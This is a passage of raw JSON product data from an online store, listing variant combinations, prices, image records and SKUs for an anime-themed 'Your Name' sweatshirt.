ce":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[37,160,249],"options_map":{"4":37,"15":160,"21":249}},{"id":9121,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[38,160,249],"options_map":{"4":38,"15":160,"21":249}},{"id":9122,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[39,160,249],"options_map":{"4":39,"15":160,"21":249}},{"id":9123,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[40,160,249],"options_map":{"4":40,"15":160,"21":249}},{"id":9124,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[42,160,249],"options_map":{"4":42,"15":160,"21":249}},{"id":9125,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[43,160,249],"options_map":{"4":43,"15":160,"21":249}},{"id":9126,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[44,160,249],"options_map":{"4":44,"15":160,"21":249}},{"id":9127,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[45,160,249],"options_map":{"4":45,"15":160,"21":249}},{"id":9129,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[37,161,249],"options_map":{"4":37,"15":161,"21":249}},{"id":9130,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[38,161,249],"options_map":{"4":38,"15":161,"21":249}},{"id":9131,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[39,161,249],"options_map":{"4":39,"15":161,"21":249}},{"id":9132,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[40,161,249],"options_map":{"4":40,"15":161,"21":249}},{"id":9133,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[42,161,249],"options_map":{"4":42,"15":161,"21":249}},{"id":9134,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[43,161,249],"options_map":{"4":43,"15":161,"21":249}},{"id":9135,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[44,161,249],"options_map":{"4":44,"15":161,"21":249}},{"id":9136,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[45,161,249],"options_map":{"4":45,"15":161,"21":249}},{"id":9147,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[37,163,249],"options_map":{"4":37,"15":163,"21":249}},{"id":9148,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[38,163,249],"options_map":{"4":38,"15":163,"21":249}},{"id":9149,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[39,163,249],"options_map":{"4":39,"15":163,"21":249}},{"id":9150,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[40,163,249],"options_map":{"4":40,"15":163,"21":249}},{"id":9151,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[42,163,249],"options_map":{"4":42,"15":163,"21":249}},{"id":9152,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[43,163,249],"options_map":{"4":43,"15":163,"21":249}},{"id":9153,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[44,163,249],"options_map":{"4":44,"15":163,"21":249}},{"id":9154,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[45,163,249],"options_map":{"4":45,"15":163,"21":249}},{"id":11827,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[37,249,452],"options_map":{"4":37,"21":249,"15":452}},{"id":11828,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[38,249,452],"options_map":{"4":38,"21":249,"15":452}},{"id":11829,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[39,249,452],"options_map":{"4":39,"21":249,"15":452}},{"id":11830,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[40,249,452],"options_map":{"4":40,"21":249,"15":452}},{"id":11831,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[42,249,452],"options_map":{"4":42,"21":249,"15":452}},{"id":11832,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[43,249,452],"options_map":{"4":43,"21":249,"15":452}},{"id":11833,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[44,249,452],"options_map":{"4":44,"21":249,"15":452}},{"id":11834,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[45,249,452],"options_map":{"4":45,"21":249,"15":452}}]},"product":{"id":236,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Your Name Sweatshirts - your name Sweatshirt TP2507"},"description":{"en":"\u003Cp\u003Eanime\u003C\/p\u003E\n"},"short_description":{"en":""}},"created_at":"2024-08-28T10:33:23.000000Z","updated_at":"2024-08-29T05:21:53.000000Z","deleted_at":null,"meta":{"id_woo":3372,"combination_id":16},"source":null,"id_source":null,"media":[{"id":2006,"model_type":"product","model_id":236,"uuid":"6c377e02-90f8-4de2-a969-ccb909af1d5d","collection_name":"images","name":"30592218_0-60","file_name":"30592218_0-60.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":50894,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":5761},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-08-28T10:33:24.000000Z","updated_at":"2024-08-28T10:51:54.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/yournameshop.com\/media\/2006\/30592218_0-60.jpg","preview_url":""},{"id":2008,"model_type":"product","model_id":236,"uuid":"8200007a-5b1b-438a-bd1f-86c11477df3a","collection_name":"images","name":"30592218_0-61","file_name":"30592218_0-61.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":78970,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":5762},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-08-28T10:33:25.000000Z","updated_at":"2024-08-28T10:51:55.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/yournameshop.com\/media\/2008\/30592218_0-61.jpg","preview_url":""},{"id":2012,"model_type":"product","model_id":236,"uuid":"f78e2834-7f4b-4947-98fa-f078d99ce8bc","collection_name":"images","name":"30592218_0-62","file_name":"30592218_0-62.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":62032,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":5763},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-08-28T10:33:26.000000Z","updated_at":"2024-08-28T10:51:55.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/yournameshop.com\/media\/2012\/30592218_0-62.jpg","preview_url":""},{"id":2016,"model_type":"product","model_id":236,"uuid":"05721275-4a0a-4fbc-a0c3-ec6c034db4ca","collection_name":"images","name":"30592218_0-63","file_name":"30592218_0-63.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":59659,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":5764},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":4,"created_at":"2024-08-28T10:33:27.000000Z","updated_at":"2024-08-28T10:51:57.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/yournameshop.com\/media\/2016\/30592218_0-63.jpg","preview_url":""},{"id":2022,"model_type":"product","model_id":236,"uuid":"a108a452-d6b0-4662-97af-2dcfa926f67b","collection_name":"images","name":"30592218_0-64","file_name":"30592218_0-64.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":78634,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":5765},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":5,"created_at":"2024-08-28T10:33:28.000000Z","updated_at":"2024-08-28T10:51:58.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/yournameshop.com\/media\/2022\/30592218_0-64.jpg","preview_url":""},{"id":2027,"model_type":"product","model_id":236,"uuid":"03beeb2f-5220-4664-81bb-f602e9c0a62e","collection_name":"images","name":"30592218_0-65","file_name":"30592218_0-65.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":67136,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":5766},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":6,"created_at":"2024-08-28T10:33:29.000000Z","updated_at":"2024-08-28T10:51:59.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/yournameshop.com\/media\/2027\/30592218_0-65.jpg","preview_url":""},{"id":2032,"model_type":"product","model_id":236,"uuid":"014d1277-63b6-4812-b9d0-9fe22d8c548e","collection_name":"images","name":"30592218_0-66","file_name":"30592218_0-66.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":53276,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":5767},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":7,"created_at":"2024-08-28T10:33:30.000000Z","updated_at":"2024-08-28T10:52:02.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/yournameshop.com\/media\/2032\/30592218_0-66.jpg","preview_url":""},{"id":2041,"model_type":"product","model_id":236,"uuid":"0bf0c2dc-53f6-4232-a80e-7f9f1fb27ff1","collection_name":"images","name":"30592218_0-67","file_name":"30592218_0-67.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":59134,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":5768},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":8,"created_at":"2024-08-28T10:33:34.000000Z","updated_at":"2024-08-28T10:52:03.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/yournameshop.com\/media\/2041\/30592218_0-67.jpg","preview_url":""},{"id":2044,"model_type":"product","model_id":236,"uuid":"2fa574cd-7a9d-4195-b398-fa8c062904a9","collection_name":"images","name":"1161756_1-51","file_name":"1161756_1-51.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":48557,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":5769},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":9,"created_at":"2024-08-28T10:33:35.000000Z","updated_at":"2024-08-28T10:52:03.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/yournameshop.com\/media\/2044\/1161756_1-51.jpg","preview_url":""},{"id":2047,"model_type":"product","model_id":236,"uuid":"49b64673-e58e-4cad-b882-a11ed838ab81","collection_name":"images","name":"1161756_1-52","file_name":"1161756_1-52.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":77525,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":5770},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":10,"created_at":"2024-08-28T10:33:36.000000Z","updated_at":"2024-08-28T10:52:05.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/yournameshop.com\/media\/2047\/1161756_1-52.jpg","preview_url":""},{"id":2054,"model_type":"product","model_id":236,"uuid":"f990ddaf-2f47-42bc-a3df-69fbef7da648","collection_name":"images","name":"1161756_1-53","file_name":"1161756_1-53.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":59679,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":5771},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":11,"created_at":"2024-08-28T10:33:37.000000Z","updated_at":"2024-08-28T10:52:06.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/yournameshop.com\/media\/2054\/1161756_1-53.jpg","preview_url":""},{"id":2057,"model_type":"product","model_id":236,"uuid":"8cbb3085-4c49-4276-a3d9-b0494e529c71","collection_name":"images","name":"1161756_1-54","file_name":"1161756_1-54.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":57505,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":5772},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":12,"created_at":"2024-08-28T10:33:38.000000Z","updated_at":"2024-08-28T10:52:08.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/yournameshop.com\/media\/2057\/1161756_1-54.jpg","preview_url":""},{"id":2065,"model_type":"product","model_id":236,"uuid":"757e7bd3-3a8d-4d27-ae3a-05f4b02aa038","collection_name":"images","name":"1161756_1-55","file_name":"1161756_1-55.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":76870,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":5773},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":13,"created_at":"2024-08-28T10:33:40.000000Z","updated_at":"2024-08-28T10:52:10.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/yournameshop.com\/media\/2065\/1161756_1-55.jpg","preview_url":""},{"id":2069,"model_type":"product","model_id":236,"uuid":"26eb2d2f-abeb-4101-9096-c3fa4cb2e539","collection_name":"images","name":"1161756_1-56","file_name":"1161756_1-56.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":64429,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":5774},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":14,"created_at":"2024-08-28T10:33:41.000000Z","updated_at":"2024-08-28T10:52:11.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/yournameshop.com\/media\/2069\/1161756_1-56.jpg","preview_url":""},{"id":2074,"model_type":"product","model_id":236,"uuid":"bd64e1a9-8a3e-443e-904c-cfa0dc3065cb","collection_name":"images","name":"1161756_1-57","file_name":"1161756_1-57.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":51113,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":5775},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":15,"created_at":"2024-08-28T10:33:42.000000Z","updated_at":"2024-08-28T10:52:14.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/yournameshop.com\/media\/2074\/1161756_1-57.jpg","preview_url":""},{"id":2076,"model_type":"product","model_id":236,"uuid":"c052ae73-e36d-41b9-a540-ecd0abb84113","collection_name":"images","name":"1161756_1-58","file_name":"1161756_1-58.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":56772,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":5776},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":16,"created_at":"2024-08-28T10:33:43.000000Z","updated_at":"2024-08-28T10:52:15.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/yournameshop.com\/media\/2076\/1161756_1-58.jpg","preview_url":""}],"prices":[{"id":2526,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2526,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","laravel_through_key":236,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"priceable":{"id":2526,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOURNSKU-35226-16","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","deleted_at":null}},{"id":2527,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2527,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","laravel_through_key":236,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"priceable":{"id":2527,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOURNSKU-35226-15","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","deleted_at":null}},{"id":2528,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2528,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","laravel_through_key":236,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"priceable":{"id":2528,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOURNSKU-35226-14","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","deleted_at":null}},{"id":2529,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2529,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","laravel_through_key":236,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"priceable":{"id":2529,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOURNSKU-35226-13","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","deleted_at":null}},{"id":2530,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2530,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","laravel_through_key":236,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"priceable":{"id":2530,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOURNSKU-35226-12","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","deleted_at":null}},{"id":2531,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2531,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","laravel_through_key":236,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"priceable":{"id":2531,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOURNSKU-35226-11","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","deleted_at":null}},{"id":2532,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2532,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","laravel_through_key":236,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"priceable":{"id":2532,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOURNSKU-35226-10","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","deleted_at":null}},{"id":2533,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2533,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","laravel_through_key":236,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"priceable":{"id":2533,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"YOURNSKU-35226-09","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-28T10:33:48.000000Z","updated_at":"2024-08-28T10:33:48.000000Z","deleted_at":null}},{"id":2534,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2534,"price":{"value":4000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-28T09:23:35.000000Z","updated_at":"2024-08-28T09:23:35.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US 